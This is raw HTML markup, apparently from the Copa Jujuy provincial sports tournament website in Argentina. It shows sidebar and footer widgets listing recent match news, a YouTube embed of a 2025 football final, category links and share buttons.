			<a aria-label="Clasificados en cada deporte" href="https://copajujuy.com.ar/clasificados-en-cada-deporte/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-33">Basquet</span></span><img width="390" height="220" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/aso-voley-palpala.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/aso-voley-palpala.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/aso-voley-palpala.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/08/aso-voley-palpala.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/clasificados-en-cada-deporte/">Clasificados en cada deporte</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 de agosto de 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="block-8" class="container-wrapper widget widget_block widget_text">
<p class="has-text-align-center has-luminous-vivid-orange-color has-text-color has-link-color has-medium-font-size wp-elements-47b747293e48c56c2f6082369b51c59d"><strong>FUTBOL ETAPA FINAL  2025</strong></p>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-6" class="container-wrapper widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Fase Final Copa Jujuy 2025 Fútbol Masculino: DEFENSORES DE YUTO vs PEÑAROL DE FRAILE PINTADO" width="708" height="398" src="https://www.youtube.com/embed/23qkJC2DeSc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Redes Sociales</div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>501</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/https://www.facebook.com/CopaJujuy" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">501</span>
										<span class="followers-name">Suscriptores</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Últimas Publicaciones</div></div><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ya se vive la Copa Jujuy Energía Viva de Hándbol" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 de noviembre de 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 de octubre de 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Este domingo comienza la Copa Jujuy Energía Viva-PreFederal" href="https://copajujuy.com.ar/3689-2/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/65f2e512-76ca-4515-9e80-afa9fc48219d.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/65f2e512-76ca-4515-9e80-afa9fc48219d.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/65f2e512-76ca-4515-9e80-afa9fc48219d.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/65f2e512-76ca-4515-9e80-afa9fc48219d.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/3689-2/">Este domingo comienza la Copa Jujuy Energía Viva-PreFederal</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 de octubre de 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-7" class="container-wrapper widget widget_block"><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">LO MÁS VISTOS</div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ya se vive la Copa Jujuy Energía Viva de Hándbol" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/11/f7478396-2dc4-4bfd-9cbc-38ab53fb5d25.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/ya-se-vive-la-copa-jujuy-energia-viva-de-handbol/">Ya se vive la Copa Jujuy Energía Viva de Hándbol</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17 de noviembre de 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/02de44ab-bac0-469a-8db9-f23bf2c1cd10.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/gorriti-atletico-san-pedro-cuyaya-y-parapeti-ganaron-en-el-debut-de-copa-jujuy-prefederal-de-basquet/">Gorriti, Atlético San Pedro, Cuyaya y Parapetí ganaron en el debut de Copa Jujuy-PreFederal de básquet</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13 de octubre de 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Este domingo comienza la Copa Jujuy Energía Viva-PreFederal" href="https://copajujuy.com.ar/3689-2/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/65f2e512-76ca-4515-9e80-afa9fc48219d.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/65f2e512-76ca-4515-9e80-afa9fc48219d.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/65f2e512-76ca-4515-9e80-afa9fc48219d.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2025/10/65f2e512-76ca-4515-9e80-afa9fc48219d.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/3689-2/">Este domingo comienza la Copa Jujuy Energía Viva-PreFederal</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 de octubre de 2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://copajujuy.com.ar/wp-content/uploads/2021/04/logo_cabecera.png" style="margin-bottom: 0px;width: 275px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-1" class="container-wrapper widget widget_text">			<div class="textwidget"><p>COPA JUJUY organizada por el Gobierno de la Provincia de Jujuy</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="text-3" class="container-wrapper widget widget_text">			<div class="textwidget"><p>Email: prensa@copajujuy.com.ar</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div><div id="tie-widget-categories-1" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">TRENDING TOPICS</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-32"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a> <span>278</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://copajujuy.com.ar/category/futbol/futbol-masculino/">Fútbol Masculino</a> <span>130</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-25"><a href="https://copajujuy.com.ar/category/futbol/futbol-femenino/">Fútbol Femenino</a> <span>76</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://copajujuy.com.ar/category/general/">General</a> <span>40</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://copajujuy.com.ar/category/general/rugby/">Rugby</a> <span>4</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://copajujuy.com.ar/category/sin-categoria/">Sin categoría</a> <span>26</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a> <span>15</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a> <span>14</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://copajujuy.com.ar/category/basquet/basquet-masculino/">Basquet Masculino</a> <span>12</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://copajujuy.com.ar/category/basquet/basquet-femenino/">Basquet Femenino</a> <span>9</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://copajujuy.com.ar/category/voley/">Voley</a> <span>10</span>
<ul class='children'>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://copajujuy.com.ar/category/voley/voley-masculino/">Voley Masculino</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://copajujuy.com.ar/category/voley/voley-femenino/">Voley Femenino</a> <span>7</span>
</li>
</ul>
</li>
	<li class="cat-item cat-counter tie-cat-item-63"><a href="https://copajujuy.com.ar/category/new-2/">NEW</a> <span>2</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://copajujuy.com.ar/category/handbol/">Hándbol</a> <span>1</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-1" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Disciplinas Deportivas</div></div><div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1048 tie-current-menu"><a href="https://copajujuy.com.ar/category/voley/">Voley</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">BEST VIEWED</div></div><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="La Viña clasificó en un partidazo" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/La-Vina-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/la-vina-clasifico-en-un-partidazo/">La Viña clasificó en un partidazo</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">6 de mayo de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Así se juegan los cuartos de final de fútbol femenino y masculino" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/07/copa-1.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/asi-se-juegan-los-cuartos-de-final-de-futbol-femenino-y-masculino/">Así se juegan los cuartos de final de fútbol femenino y masculino</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 de julio de 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Se entregaron los premios de la edición 2021 de Copa Jujuy" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/copajujuy.com.ar/wp-content/uploads/2021/11/copa-2.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://copajujuy.com.ar/se-entregaron-los-premios-de-la-edicion-2021-de-copa-jujuy/">Se entregaron los premios de la edición 2021 de Copa Jujuy</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 de noviembre de 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recibí toda la info de la Copa</div></div>
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Escribe tu correo electrónico</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Escribe tu correo electrónico" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribirse" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="stream-item-widget-7" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-ad-image" src="https://i2.wp.com/copajujuy.com.ar/wp-content/uploads/2021/05/LOGO-GOBIERNO.jpg?resize=300%2C300&ssl=1" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;></span> <a href="https://copajujuy.com.ar" target="_blank" rel="nofollow noopener">Copa Jujuy 2021 </a> </div><div class="footer-menu"><ul id="menu-menu-secundario-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://copajujuy.com.ar/category/futbol/">Fútbol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://copajujuy.com.ar/category/basquet/">Basquet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1048 tie-current-menu"><a href="https://copajujuy.com.ar/category/voley/">Voley</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://copajujuy.com.ar/category/deporte-adaptado/">Deporte Adaptado</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://CopaJujuyenergiaviva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCqkoE9okGB0BEaRNN_yAaHQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley&#038;url=https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley%20https://copajujuy.com.ar/este-jueves-habra-voley/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://copajujuy.com.ar/este-jueves-habra-voley/&text=Este%20jueves%20habr%C3%A1%20v%C3%B3ley" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
